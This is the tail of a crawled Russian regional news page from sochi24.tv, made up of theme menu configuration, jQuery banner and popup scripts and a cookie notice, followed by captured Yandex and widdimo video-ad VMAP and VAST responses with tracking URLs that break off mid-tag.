Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_85","tdc_css_class":"tdi_85","tdc_css_class_style":"tdi_85_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_88',$blockObj=jQuery('.tdi_88'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_162';tdbMenuItem.jqueryObj=jQuery('.tdi_162');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"global-font-1_global","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgNnB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"global-font-1_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"global-font-1_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"global-font-1_global","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_162","tdc_css_class":"tdi_162","tdc_css_class_style":"tdi_162_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_165',$blockObj=jQuery('.tdi_165'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});</script> <script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_search_form","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_button","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_date","style_general_icon","style_general_header_weather","style_general_column_title","style_general_icon_box2","style_general_icon_box","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_single_content","style_general_inline_text","style_general_separator"];</script> <style type="text/css">.fixed-bottom-banner{position:fixed;width:1024px;height:75px;max-width:100%;bottom:0;left:50%;transform:translateX(-50%);background-color:#00000088}.close-fixed-bottom-banner{position:absolute;left:0;bottom:100%;display:block;width:40px;height:40px;background-color:#00000088;color:#fff;text-align:center;font-size:40px;line-height:40px}.close-fixed-bottom-banner:hover{background-color:#000}@media (max-width:600px){.fixed-bottom-banner{width:100%;height:auto;left:0;transform:translateX(0)}}</style><div class="fixed-bottom-banner"> <a href="#" class="close-fixed-bottom-banner">&times;</a> <ins data-revive-zoneid="20" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script> </div> <script type="text/javascript">jQuery(document).ready(function($){$('body').on('click','.close-fixed-bottom-banner',function(event){event.preventDefault();$(this).parent().detach();});$('.header-logo-logo').append('<a href="https://visit-sochi.com/" class="visit-url" target="_blank"><img src="/wp-content/uploads/2025/01/image_2025-01-15_18-34-23-e1737113915697.png" loading="lazy"></a>');let timer=setInterval(()=>{if($('.fixed-bottom-banner').find('img').length>0)
{let height=$('.fixed-bottom-banner').find('img').height();if(height>1)
{$('.fixed-bottom-banner').height(height);}
clearInterval(timer);}},1000);});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_ef902ad5fc36a576521bf138e1e37c99.js"></script> <script type="text/javascript">jQuery(document).ready(function($){if($('.custom-sticky-sidebar').length>0&&$(window).width()>=768)
{let sticky_timer=setTimeout(()=>{$('.custom-sticky-sidebar').stickySidebar({bottomSpacing:60});},1000);}});</script> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Продолжая использовать наш сайт, вы подтверждаете, что ознакомлены и согласны с нашими <a href="/rules/">Политикой конфиденциальности и обработки персональных данных</a>, а также <a href="/politika-ispolzovanija-cookies/">Политикой использования cookies</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Согласен" style="background-color: #00a99d">Согласен</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div></div></body></html>
<!-- Dynamic page generated in 3.241 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-19 11:59:30 -->

<!-- super cache -->

--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://yandex.ru/ads/vmap/11869454?video-content-id=0&ad-session-id=1496461768813184921&pcode-icookie=SAvDNpb7cXw1mQiwIVcK0IUiwLaJ7jEINy5ifEHnsEqowJeLuHGh87zP3AyI0zeCwNrDaYpoZ7oodilir5YCtmasp%2Bw%3D&pcode-test-ids=1387854%2C0%2C54%3B1384009%2C0%2C55%3B1414493%2C0%2C90%3B1433081%2C0%2C55%3B1454774%2C0%2C22%3B1439224%2C0%2C38%3B1460387%2C0%2C70%3B1452370%2C0%2C4%3B1447467%2C0%2C20%3B1441305%2C0%2C64%3B1465795%2C0%2C17%3B1465574%2C0%2C21%3B1467262%2C0%2C37%3B1353317%2C0%2C92%3B1469273%2C0%2C87&pcode-flags=%7B%22YASPSTABLEVER%22%3A%221.753.13630%22%2C%22VAS_STABLE_VERSION%22%3A%221301686%22%2C%22VAS_LOG_CONTENT_DURATION_PERCENT%22%3A%221%22%2C%22DISABLE_DESTROY_EXTERNAL_CREATIVE_AD_USER_CLOSE_EVENT%22%3A%22exp%22%2C%22VAS_RECALCULATE_REQUEST_METHOD_FOR_WRAPPER_URL%22%3A%22exp%22%2C%22GENERAL_STRATEGY_WITH_OPACITY%22%3A%22fallback_only%22%2C%22VISIBILITY_INTERVAL_STRATEGY_EARLY_START%22%3A%22exp%22%2C%22PREBID_TRACKING_P_ECPM%22%3A%22exp%22%2C%22PREBID_TRACKING_C_ECPM%22%3A%22ctl%22%2C%22PCODE_STABLE_VERSION%22%3A%221303561%22%7D&uniformat=true&video-category-id=0&wtime-since-ad=0&client_type=html&target-ref=https%3A%2F%2Fsochi24.tv%2Fuverena-v-matrasah-kurortnica-rasskazala-pochemu-poedet-v-lazarevskoe-i-v-20-j-raz%2F&adsdk-bundle-version=1303561&adsdk-bundle-name=AdLoader&product-theme=unknown&csrf-token=0429229b199f2bfb90e92d61d34c1540aa0cb2a9%3A1768813182&pcode-uid=6813651591768813182&vsid=a07524dd52ef985e182b422ce03ff8f0f4f0bf5eee47xVASx3561x1768813182&top-ancestor=https%3A%2F%2Fsochi24.tv&top-ancestor-undetermined=0&client-ts=1768813184999&client-timezone-offset=0&viewability-undetermined=0&video-volume=0&video-muted=1&document-has-focus=true&is-fullscreen=unknown&ad-pod-id=unknown&layout-config=%7B%22win_width%22%3A0%2C%22win_height%22%3A0%2C%22pixel_ratio%22%3A0%2C%22bandwidth%22%3A0%2C%22width%22%3A0%2C%22height%22%3A0%2C%22w%22%3A0%2C%22h%22%3A0%2C%22left%22%3A0%2C%22top%22%3A0%2C%22visible%22%3A0%2C%22req_no%22%3A0%7D&enable-page-options=65536
body_size: -492
content:
<?xml version="1.0" encoding="UTF-8" ?><vmap:VMAP xmlns:vmap="http://www.iab.net/videosuite/vmap" version="1" ya-uniformat="true"><vmap:AdBreak breakType="linear" breakId="preroll" timeOffset="start"><vmap:AdSource allowMultipleAds="true" id="1"></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="2"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=2&vmap-request-id=18432584410926157166&video-category-id=0&vsid=a07524dd52ef985e182b422ce03ff8f0f4f0bf5eee47xVASx3561x1768813182&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387854,0,54;1384009,0,55;1414493,0,90;1433081,0,55;1454774,0,22;1439224,0,38;1460387,0,70;1452370,0,4;1447467,0,20;1441305,0,64;1465795,0,17;1465574,0,21;1467262,0,37;1353317,0,92;1469273,0,87]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="3"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=3&vmap-request-id=18432584410926157166&video-category-id=0&vsid=a07524dd52ef985e182b422ce03ff8f0f4f0bf5eee47xVASx3561x1768813182&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387854,0,54;1384009,0,55;1414493,0,90;1433081,0,55;1454774,0,22;1439224,0,38;1460387,0,70;1452370,0,4;1447467,0,20;1441305,0,64;1465795,0,17;1465574,0,21;1467262,0,37;1353317,0,92;1469273,0,87]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:Extensions><vmap:Extension type="SkipTimeLeftShow">true</vmap:Extension><vmap:Extension type="TimeLeftShow">true</vmap:Extension><vmap:Extension type="VPAIDEnabled">true</vmap:Extension><vmap:Extension type="BufferEmptyLimit">5</vmap:Extension><vmap:Extension type="BufferFullTimeout">5000</vmap:Extension><vmap:Extension type="PartnerID">65949452</vmap:Extension><vmap:Extension type="Skin">http://storage.mds.yandex.net/get-partner/14408/default.swf</vmap:Extension><vmap:Extension type="SkinTimeout">5000</vmap:Extension><vmap:Extension type="SkipDelay">5</vmap:Extension><vmap:Extension type="Title">Благодаря рекламе это видео для Вас бесплатно</vmap:Extension><vmap:Extension type="VASTTimeout">5000</vmap:Extension><vmap:Extension type="VideoTimeout">5000</vmap:Extension><vmap:Extension type="VPAIDTimeout">5000</vmap:Extension><vmap:Extension type="WrapperMaxCount">3</vmap:Extension><vmap:Extension type="WrapperTimeout">5000</vmap:Extension><vmap:Extension type="CategoryName">Основной видеоресурс</vmap:Extension><vmap:Extension type="PageID">11869454</vmap:Extension><vmap:Extension type="CategoryID">0</vmap:Extension><vmap:Extension type="SessionID">18432584409408081262</vmap:Extension><vmap:Extension type="SingleVideoSession">false</vmap:Extension></vmap:Extensions></vmap:VMAP>

--- FILE ---
content_type: application/xml;charset=UTF-8
request_url: https://adv.widdimo.com/vast/A6omg1Yl7?pageUrl=https%3A%2F%2Fsochi24.tv%2Fuverena-v-matrasah-kurortnica-rasskazala-pochemu-poedet-v-lazarevskoe-i-v-20-j-raz%2F&cbb=1768813182584
body_size: 3446
content:
<VAST version="3.0"><Ad id="d406e0da-b728-4901-b915-9bb793f3453d"><Wrapper><AdSystem version="3.0"><![CDATA[widdimo]]></AdSystem><VASTAdTagURI><![CDATA[https://ads.vqserve.com/vast/profile/19636?pageurl=https%3A%2F%2Fsochi24.tv%2Fuverena-v-matrasah-kurortnica-rasskazala-pochemu-poedet-v-lazarevskoe-i-v-20-j-raz%2F]]></VASTAdTagURI><Error><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=d406e0da-b728-4901-b915-9bb793f3453d&type=error&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]&errorCode=[ERRORCODE]]]></Error><Impression><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=d406e0da-b728-4901-b915-9bb793f3453d&type=impression&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]&ussId=4a42dd6e-8d0f-4c9f-ba98-555c2e1d30b5]]></Impression><Creatives><Creative><Linear><TrackingEvents><Tracking event="creativeView"><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=d406e0da-b728-4901-b915-9bb793f3453d&type=creativeView&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]]]></Tracking><Tracking event="start"><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=d406e0da-b728-4901-b915-9bb793f3453d&type=start&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]]]></Tracking><Tracking event="firstQuartile"><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=d406e0da-b728-4901-b915-9bb793f3453d&type=firstQuartile&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]]]></Tracking><Tracking event="midpoint"><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=d406e0da-b728-4901-b915-9bb793f3453d&type=midpoint&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]]]></Tracking><Tracking event="thirdQuartile"><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=d406e0da-b728-4901-b915-9bb793f3453d&type=thirdQuartile&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]]]></Tracking><Tracking event="complete"><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=d406e0da-b728-4901-b915-9bb793f3453d&type=complete&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]]]></Tracking><Tracking event="mute"><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=d406e0da-b728-4901-b915-9bb793f3453d&type=mute&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]]]></Tracking><Tracking event="unmute"><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=d406e0da-b728-4901-b915-9bb793f3453d&type=unmute&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]]]></Tracking><Tracking event="pause"><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=d406e0da-b728-4901-b915-9bb793f3453d&type=pause&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]]]></Tracking><Tracking event="closeLinear"><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=d406e0da-b728-4901-b915-9bb793f3453d&type=closeLinear&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]]]></Tracking><Tracking 